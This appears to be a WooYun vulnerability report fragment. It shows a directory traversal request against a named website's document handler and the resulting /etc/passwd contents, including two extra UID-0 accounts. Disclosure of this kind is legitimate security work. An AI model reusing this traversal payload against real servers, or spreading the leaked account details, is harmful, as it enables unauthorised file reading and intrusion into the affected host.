 bi.xinhehui.com/Public/Public/document?handle=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologi
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologi
Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin dbus:x:81:81:System
daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin oprofile:x:16
OProfile:/home/oprofile:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:6553
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin sabayon:x
apache:x:48:48:Apache:/var/www:/sbin/nologin ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false memcached:x:101:158:Memcached daemon:/var/run/memcached:/sbin/nologin zhanGYang:x:0:501:
zabbix:x:501:502::/home/zabbix:/sbin/nologin liangcl:x:0:0::/home/liangcl:/bin/bash
www.wooyun.org